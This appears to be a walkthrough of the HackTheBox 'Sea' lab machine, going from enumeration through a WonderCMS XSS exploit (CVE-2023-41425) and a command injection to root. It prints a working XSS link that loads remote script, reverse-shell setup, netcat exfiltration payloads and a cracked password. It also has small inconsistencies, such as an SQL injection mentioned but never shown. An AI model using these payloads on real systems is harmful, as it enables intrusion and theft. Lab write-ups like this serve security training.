Introduction
HackTheBox Sea machine is a medium-difficulty Linux box that challenges users to exploit a vulnerable web application and escalate privileges to root. The process involves SQL injection, command injection, and leveraging Sudo misconfigurations.
HackTheBox Sea Description
Hackthebox Sea is an Easy Difficulty Linux machine that features [CVE-2023-41425](https://nvd.nist.gov/vuln/detail/CVE-2023-41425) in WonderCMS, a cross-site scripting (XSS) vulnerability that can be used to upload a malicious module, allowing access to the system. The privilege escalation features extracting and cracking a password from WonderCMS’s database file, then exploiting a command injection in custom-built system monitoring software, giving us root access.
Enumeration & Information Gathering
Nmap Scanning
Nmap scanning command:
nmap -Pn -p- -sC -sV
Output:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e3:54:e0:72:20:3c:01:42:93:d1:66:9d:90:0c:ab:e8 (RSA)
| 256 f3:24:4b:08:aa:51:9d:56:15:3d:67:56:74:7c:20:38 (ECDSA)
|_ 256 30:b1:05:c6:41:50:ff:22:a3:7f:41:06:0e:67:fd:50 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Sea - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration
At this point, we have no information about the web application, so we’ll start by exploring the page—clicking various links and providing expected inputs in any available fields.
The goal is simply to understand the functionality of different elements. When we click on “HOW TO PARTICIPATE,” we notice a contact hyperlink that redirects to /contact.php. After submitting the form, a confirmation message indicates the form was successfully submitted.
Web Directory Enumeration
We can start directory enumeration using any directory enumeration tool such as dirbuster, gobuster or feroxbuster.
gobuster -u http://sea.htb -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
Below are some of the discovered directories:
http://sea.htb/themes/bike
http://sea.htb/themes/bike/version
http://sea.htb/themes/bike/README.md
Upon visiting the last two URLs, we can find that the website is running on WonderCMS version 3.2.0.
Overview of WonderCMS
WonderCMS is a lightweight, open-source content management system (CMS) designed to simplify the creation and management of websites. Known for its minimalistic approach, WonderCMS is tailored for users who want a hassle-free solution to set up a functional website without the need for extensive technical knowledge or a large hosting infrastructure.
Personal Blogs: Quickly create and maintain a personal diary or blog.
Portfolio Websites: Showcase creative work with minimal setup.
Small Business Websites: Set up a basic informational site for a small business.
Landing Pages: Design simple and effective landing pages for campaigns or products.
Exploitation
WonderCMS Exploitation | WonderCMS CVE-2023-41425
CVE-2023-41425 is a security vulnerability identified in WonderCMS versions 3.2.0 through 3.4.2. This flaw allows remote attackers to execute arbitrary code by exploiting a cross-site scripting (XSS) weakness in the installModule component. Attackers can upload a crafted script to this component, leading to unauthorized code execution.
The vulnerability has been assigned a CVSS 3.1 base score of 6.1, indicating a medium severity level. The vector string associated with this score is CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N.
Proof-of-concept exploits demonstrating this vulnerability have been published by security researchers. For instance, the GitHub repository by prodigiousMind provides an exploit script that automates the process of achieving remote code execution by leveraging this XSS vulnerability.
Reviewing The Exploit
Line 7: Usage: python3 exploit.py loginURL IP_Address Port
The script takes the CMS login URL along with an IP address and port for a reverse shell connection.
Lines 10–40:
This section contains JavaScript code encapsulated within a here-string block.
The script saves this JavaScript code to xss.js on your attack box.
The code uses the XMLHttpRequest class to instruct the client to download and install a malicious main.zip file from GitHub (Line 17).
Afterward, the client executes the rev.php script from the malicious theme file now installed on the target server, triggering the reverse shell listener on the specified TCP port (Line 34).
Line 43:
The script generates the payload, writes it to xss.js, and provides a URL to share with the site administrator.
Executing The Exploit
First start a python server on your machine to host the payload main.zip. This zip file should contain a php reverse shell of your choice.
python -m http.server
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.183.25 - - [31/Aug/2024 21:12:57] "GET /xss.js HTTP/1.1" 200 -
10.129.183.25 - - [31/Aug/2024 21:12:57] "GET /main.zip HTTP/1.1" 200 -
10.129.183.25 - - [31/Aug/2024 21:12:57] "GET /main.zip HTTP/1.1" 200 -
10.129.183.25 - - [31/Aug/2024 21:12:57] "GET /main.zip HTTP/1.1" 200 -
Then execute the below command:
python3 exploit.py --url http://sea.htb/loginURL -p 4444 -- http://10.10.14.11:8000/main.zip
Output:
[+] The zip file will be downloaded from the host: http://10.10.14.11:8000/main.zip
[*] File created: xss.js
[*] Set up NC to listen on your terminal for the reverse shell
Use:
nc -nlvp 4444
[*] Send the below link to admin:
http://sea.htb/index.php?page=loginURL"> </form><script src="http://10.10.14.11:8000/xss.js"></script><form action="
This link, specifically xss.js, takes advantage of the XSS vulnerability in the contact form. As a result, make sure to input and submit the link in the “Website” field.
Couple minutes later, you will have the connection back to your listener from the target machine:
$ nc -lvnp 4444
listening on [any] 4444 ...
..[snip]..
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Privilege Escalation
Hash Cracking
As the user “www-data,” we promptly identified a file named database.js located in the /data directory, which included a password hash. By stripping out the slashes and backslashes from the hash, we utilized Hashcat to retrieve the password.
hashcat -m 3200 -a 0 hash /usr/share/wordlists/rockyou.txt
You could also use john the ripper to crack the hash:
john --wordlist=/user/share/Wordlists/rockyou.txt hash
And the password can be seen in the output:
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mychemicalromance (?)
You can then use this password to login as amay user through ssh
ssh amay@sea.htb
We couldn’t find much during enumeration as amay, but we did notice some intriguing internal ports open on the system. Now that we have an SSH login, forwarding those ports for further exploration is straightforward.
SSH Port Forwarding
You can rely on your current SSH connection or use Chisel to perform SSH port forwarding:
ssh -f -N -L 127.0.0.1:56903:127.0.0.1:56903 -L 127.0.0.1:8081:127.0.0.1:8080 amay@sea.htb
TCP/56903
It seems to be some type of HTTP server, as we can receive HTTP headers in response from whatever is running on that port.
$ curl -si http://127.0.0.1:56903
HTTP/1.1 200 OK
X-Frame-Options: DENY
Content-Length: 0
Content-Type: text/html; charset=UTF-8
TCP/8080
It appears that whatever is on the other end necessitates some form of http authentication as will be shown
$ curl -si http://127.0.0.1:8081
HTTP/1.0 401 Unauthorized
Host: 127.0.0.1:8081
Date: Fri, 03 Jan 2025 18:57:17 GMT
Connection: close
X-Powered-By: PHP/7.4.3-4ubuntu2.23
WWW-Authenticate: Basic realm="Restricted Area"
Content-type: text/html; charset=UTF-8
Unauthorized access
To access what’s behind this form, you can try the below combinations that were seen previously:
amay:mychemicalromance

This appeared that a system monitor was running on port 8080, with the “analyze log file” function being particularly intriguing.

Upon clicking on analyze, we notice the request looks like below in the browser develoepr tools:

It seems likely that the web application is executing a command in a PHP script with something like exec("cat " . $_POST['log_file']);. This means we could potentially manipulate the log_file input and inject a shell command.
For instance, this could lead to something like cat /var/log/auth.log; ping -c 3 10.10.14.11 or cat /var/log/auth.log$(ping -c 3 10.10.14.11) being executed.
You can interecept the request with Burp Suite and modify the log_file parameter with your desired payload
Your post request in Burp Suite could be similar to the below:
POST / HTTP/1.1
Host: 127.0.0.1:8081
Content-Length: 57
Content-Type: application/x-www-form-urlencoded
...
[snip]
....
log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log;ping+-c3+10.10.14.11;$analyze_log=
If you receive echo replies on your machine ( assuming you are running a listener using tcpdump) then this means that this function is vulnerable to command injection.
Rooting The Machine
We can change the above payload in Burp and use netcat to connect to a listener on the attacker machine:
POST / HTTP/1.1
Host: 127.0.0.1:8081
Authorization: Basic VmhlTpteWN0MzlpY2Fscm9tYW5jZQ==
Content-Type: application/x-www-form-urlencoded
...
[snip]
....
log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log;$id|nc+10.10.14.11+4546;$analyze_log=
On the attacker machine,
$ sudo rlwrap nc -lnvp 4546
listening on [any] 4546 ...
...
[snip]
....
id=0(root) gid=0(root) groups=0(root)
Done




